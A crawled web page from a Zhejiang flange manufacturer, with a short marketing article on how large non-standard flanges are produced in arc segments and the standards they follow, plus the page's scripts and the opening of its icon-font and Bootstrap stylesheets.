

--- FILE ---
content_type: text/html
request_url: http://www.snflange.com/news366.htm
body_size: 5645
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>异型非标法兰的使用与生产分析 - 浙江双能钢业有限公司</title>
  <meta name="keywords" content="非标法兰">
  <meta name="description" content="异型非标法兰在使用和生产中具有不同的生产标准，按照相应的标准生产和使用，能够保证异型非标法兰在实际中的使用价值和作用。异型非标法兰作为密封和紧固连接件，在航天航空及石油、化工等领域的大型容器中有着广泛的应用。">
  <link rel="canonical" href="	http://www.snflange.com/news366.htm"/>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="applicable-device"content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.carousel.min.css">
<link rel="stylesheet" href="/Templates/templates/style/css/owl.theme.default.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.min_flex_y.css">
<link rel="stylesheet" href="/Templates/templates/style/css/bootstrap.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/templates/style/css/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/css/animate_y.css">
<script src="/Templates/templates/style/js/jquery-3.4.1.min.js"></script>
<script src="/Templates/templates/style/js/jquery.countup.min.js"></script>
<link rel="stylesheet" href="/Templates/templates/style/css/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<link rel="stylesheet" type="text/css" href="/Templates/templates/style/style.css"/>
<link rel="stylesheet" href="/Templates/templates/style/css/swiper.min.css">
<script src="/Templates/templates/style/js/swiper.min.js"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
 

    <script>
      pageFlag = "news";    
    </script>

</head>

<body>


  <header class="header">
  <div class="header_content header_bot01 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_left">
          <div class="right_text"><a href="/"><img src="/Templates/templates/style/logo.jpg" alt="浙江双能钢业有限公司"/> </a></div>
        </div>
        <div class="top_right">
          <div class="top_right_top">
            <p class="top_right_top02">18967789188</p>
          </div>
          <div class="top_right_bot"> <a href="javascript:void(0);" class="zxxd white_space_nowrap base_background_color" onclick="lianChat.btnRun('.lianChat_movePosition54');">在线留言</a><a onClick="try{ window.external.AddFavorite('http://www.snflange.com/','浙江双能钢业有限公司'); } catch(e){   (window.sidebar)?window.sidebar.addPanel('浙江双能钢业有限公司','http://www.snflange.com/',''):alert('请使用按键 Ctrl+d，收藏浙江双能钢业有限公司网址导航'); }">收藏本站</a><a href="/sitemap.xml">网站地图</a> </div>
        </div>
        <div class="hc_ewm">
          <div class="right_text"><img src="/Templates/templates/style/top_ewm.jpg"/></div>
        </div>
      </div>
    </div>
  </div>
  <div class="header_content header_bot02 hidden-xs hidden-sm">
    <div class="container">
      <div class="row justify_c_sb">
        <div class="hc_right">
          <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                         <li > <a href="/" > <span>网站首页</span> </a>             </li>
             <li > <a href="/company.htm" > <span>公司简介</span> </a>             </li>
             <li > <a href="/product.htm" > <span>产品中心</span> </a>             </li>
             <li > <a href="/news.htm" > <span>新闻中心</span> </a>             </li>
             <li > <a href="/sale.htm" > <span>营销网络</span> </a>             </li>
             <li > <a href="/contact.htm" > <span>联系我们</span> </a>             </li>
             
            
          </ul>
        </div>
        <div class="form2">
        <form action="/index.php/content/Search" method="get" >
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search" name="query" class="inputBox">
        <button class="submit" type="submit"></button>
        </form> 
        </div>
      </div>
    </div>
  </div>
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
    <div class="container">
      <div class="navbar-header  ">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                        data-target="#navbar-menu" aria-expanded="false"> <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="right_text">
          <div class="line line1">浙江双能钢业有限公司</div>
        </div>
        </a> </div>
      <div class="collapse navbar-collapse " id="navbar-menu">
        <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                     <li > <a href="/" > <span>网站首页</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/company.htm" > <span>公司简介</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/product.htm" > <span>产品中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/news.htm" > <span>新闻中心</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/sale.htm" > <span>营销网络</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           <li > <a href="/contact.htm" > <span>联系我们</span> <i class="iconfont icon-right-copy dropdown_icon"></i> </a>           </li>
           
          
        </ul>
      </div>
    </div>
  </nav>
</header>


    <div class="main">
     <div class="ny_banner"> <img src="/Templates/templates/style/news_banner.jpg" class="ny_banners"></div>
      <div class="main_in">
        <!-- 路径导航 -->
        <div class="path_nav">
          <div class="container">
              <span class="return">
                <a href="/">首页</a>>
                 
                      <a href="/news.htm">新闻中心</a> 
                      <!-- ><a href="/news366.htm" >异型非标法兰的使用与生产分析</a>   -->
                </span>
          </div>
        </div>

        <div class="main_content">
          <div class="news_show_content">
            <div class="container">
              <div class="row">
                <div class="news_show col-md-8 col-xs-12">
                  <div class="news_top">
                    <h1 class="new_title y_font-family">
                      异型非标法兰的使用与生产分析                    </h1>
                    <span class="time">
                      2022-10-20                    </span>
                    关注次数：
                    <span id="pk_hits">
                      <script type="text/javascript">
                        PKSite.ready(function () {
                            // 浏览计数
                            PKSite.hits('pk_hits', '1', '20','366');
                        });
                      </script>
                    </span>


                  </div>
                  <div class="show_news_box">
                    <p>异型非标法兰在使用和生产中具有不同的生产标准，按照相应的标准生产和使用，能够保证异型非标法兰在实际中的使用价值和作用。异型非标法兰作为密封和紧固连接件，在航天航空及石油、化工等领域的大型容器中有着广泛的应用。 异型非标法兰作为密封和紧固连接件，在航天航空及石油、化工等领域的大型容器中有着广泛的应用。尽管不考虑加工能力的问题，对于异型非标法兰，由于其尺寸过于庞大，仅由于运输上的原因，就使得异型非标法兰的整体加工是不可能的，必须分瓣加工。</p><p><br/></p><p>通常情况下，总是将异型非标法兰分成若干弧段进行加工。 将毛坯锻成方坯，然后冷弯成弧段，退火去应力热处理后，拼成整圆在立车上加工到设计的形状和尺寸，后运到施工现场，再将若干弧段组焊成完整的异型非标法兰并与压力容器组焊。异型非标法兰的生产和执行标准：国标，美标，日标，德标，意大利标准，化工部标准，机械部标准，压力容器标准。</p><p><br/></p><p style="text-align: center;"><a href="/qitafalan.htm" target="_self" title="非标法兰"><img src="/upload/20210712/101250102913.jpg" title="非标法兰" alt="非标法兰"/></a></p><p><br/></p><p>由于异型非标法兰的容器筒体的公称直径和管子的公称直径所代表的具体尺寸不同，所以，同样公称直径的容器法兰和管法兰，它们的尺寸亦不相同，二者不能互相代用.异型非标法兰的压力等级、材质、标准等具有不同的特性和特点，在使用中按照一定的原理和方式和方法使用，能够按照相应的标准生产和加工，保证在使用中具有良好的使用价值和作用。</p><p><br/></p>
                    <script>
                      $(function () {

                          setTimeout(function(){
                            makeDiv();
                            iscrollInit();
                            function makeDiv(){
                              // 给每一个table外层套一个div 类名不同
                              var tables = $(".show_news_box").find("table");
                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){
                                return false;
                              }
                              tables.each(function(index,item){
                                // var item_table_height = $(item).outerHeight(true);
                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";
                                $(item).wrap(newDiv);
                              });
                            }

                            function iscrollInit(){
                                /* 计算产品参数表格 table 的原始宽度  */
                                  var totalWidth = 0;
                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table
                                  pro_nav_table.each(function(index,item){
                                    var totalWidth = $(item).outerWidth(true);
                                    $(item).width(totalWidth);
                                    /*iscroll插件初始化*/
                                    var table_parent_class = $(item).parent().attr("class");
                                    var scrollName = "myScrollTable" + index;
                                    scrollName = new IScroll('.'+table_parent_class+'', {
                                        scrollY: false,
                                        scrollX: true,
                                        click: true,
                                    });
                                  });
                            }

                          },300);


                      });
                    </script>
                    
                  </div>

                  <nav aria-label="...">
                    <ul class="pager show_page">
                      <li class="previous"><a href="/news365.htm">prev：日标法兰表面出现凹坑的检测方法都有哪些？</a></li>
                      <li class="next"><a href="/news367.htm">next: 带颈对焊法兰该如何操作</a></li>
                    </ul>
                  </nav>

                </div>
                <div class="xgzx col-md-4 col-xs-12">
                  <p class="tit y_font-family">相关文章</p>
                  <ul>
                                                                  <li>
                          <a href="/news378.htm" title="非标法兰的几种保养方式">
                            <span class="tit ellipsis">非标法兰的几种保养方式</span>
                            <p class="desc">非标法兰的几种保养方式：一、预热：1.对于形状复杂或截面有急剧变化以及有x厚度较大的工件，应进行预热...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news371.htm" title="钢制管非标法兰的基本特征">
                            <span class="tit ellipsis">钢制管非标法兰的基本特征</span>
                            <p class="desc">钢制管非标法兰又称法兰盘，是一金属盘状物，使用中与金属管道焊接或螺纹连接为一体。法兰的基本特征如...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news363.htm" title="不锈钢平焊非标法兰注意事项有哪些呢">
                            <span class="tit ellipsis">不锈钢平焊非标法兰注意事项有哪些呢</span>
                            <p class="desc">不锈钢平焊非标法兰/平焊法兰/非标法兰注意事项有哪些呢，不锈钢平焊非标法兰为避免因法兰盖加热而产生...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news359.htm" title="不锈钢非标法兰主要设计">
                            <span class="tit ellipsis">不锈钢非标法兰主要设计</span>
                            <p class="desc">不锈钢非标法兰是一种盘状零件，在管道工程中为常见，法兰都是成对使用的。 在管道工程中，不锈钢非标...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news352.htm" title="法兰厂家温州双能阀门提醒非标法兰在选材的要求">
                            <span class="tit ellipsis">法兰厂家温州双能阀门提醒非标法兰在选材的要求</span>
                            <p class="desc">法兰厂家浙江双能钢业有限公司提醒大家，在制定非标法兰尺寸系列、计算法兰厚度的时候，要以16MnR在200...</p>
                          </a>
                        </li>
                                              <li>
                          <a href="/news347.htm" title="非标法兰厂家-不锈钢锻打高压法兰产品">
                            <span class="tit ellipsis">非标法兰厂家-不锈钢锻打高压法兰产品</span>
                            <p class="desc">非标法兰-锻打法兰也是法兰盘，它是在铸钢法兰的基础之上进行设计制作的，而且强度要比铸钢法兰强很多。...</p>
                          </a>
                        </li>
                                          
                  </ul> 
                </div> 
              </div>
            </div>

          </div> 
                
        </div>

          
      </div> 
                  
    </div>
                          
                          

                  
      <div class="foot_index_bg">

  <div class="container">

    <div class="foot_left col-lg-4 col-md-4 col-sm-4 col-xs-12"> <img src="/Templates/templates/style/foot_logo.png" />

      <p>如果你有任何问题,你想了解的建议及产品,可以随时联系我们。期待您的咨询?</p>

    </div>

    <div class="foot_cen col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>联系我们</p>

      <ul>

        <li>QQ:695874558</li>

        <li>E-mail:695874558@qq.com</li>

        <li>手机:18967789188</li>

        <li>电话:0577-85886898</li>

        <li>地址:浙江省温州市龙湾区滨海三道4516号</li>

      </ul>

    </div>

    <div class="foot_right col-lg-4 col-md-4 col-sm-4 col-xs-6">

      <p>在线留言</p>

      <form id="facebookContact">

        <table cellpadding="0" cellspacing="0">

          <tbody>

            <tr>

              <td><input type="text" id="name" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><input type="text" id="tel" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40"></td>

            </tr>

            <tr>

              <td><textarea name="content" id="content" class="form-control" cols="30" placeholder="请输入您要留言的内容" rows="10"></textarea></td>

            </tr>

          </tbody>

        </table>

        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPostContact" />

      </form>

      <script>

		PKSite.ready(function () {

			// 提交表单并发送邮件

			PKSite.form('facebookContact', 'facebookPostContact', '1', 5);



			$("#facebookPostContact").click(function(){

			  // 发送钉钉

			  let name = document.getElementById("name").value

			  let tel = document.getElementById("tel").value

			  let content = document.getElementById("content").value

			  PKSite.pushDingByForm(name,tel,,content);

			})

		});

	  </script> 

    </div>

    <div class="footer_index">

      <p>Copy Right @2019 温州双能阀门有限公司 All rights reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" >浙ICP备11059771号-6</a> </p>

    </div>

  </div>

</div>



<!-- mobile_footer -->

<div class="mobile_footer hidden-lg hidden-md hidden-sm">

    <ul class="row">

        <li class="col-xs-3">

            <a href="/">

                <i class="iconfont icon-zhuye"></i>

                <span>首页</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="/product.htm">

                <i class="iconfont icon-chanpinzhongxin"></i>

                <span>产品</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="tel:0577-85886898">

                <i class="iconfont icon-zuoji2"></i>

                <span>电话</span>

            </a>

        </li>

        <li class="col-xs-3">

            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"

                class="lianChat_movePosition">

                <i class="iconfont icon-fuwupingjia-kefu"></i>

                <span>客服</span>

            </a>

        </li>

    </ul>

</div>



<script src="/Templates/templates/style/js/bootstrap.min.js"></script> 

<script src="/Templates/templates/style/js/bootsnav_y.js"></script> 

<script src="/Templates/templates/style/js/owl.carousel.min.js"></script> 

<script src="/Templates/templates/style/js/fastclick.js"></script> 

<script src="/Templates/templates/style/js/index.js"></script>



<!--lianCode-->

<script src="https://lian.zj11.net/"></script>

<script>lianChat.init();</script>
<script src="https://spider.zj11.net/"></script>
<!--EndlianCode-->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css
body_size: 36092
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.eot?t=1606806287163'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.eot?t=1606806287163#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.woff?t=1606806287163') format('woff'),
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.ttf?t=1606806287163') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_1368463_k07s1tg9f1k.svg?t=1606806287163#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/css/bootstrap.min_flex_y.css
body_size: 27403
content:
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyph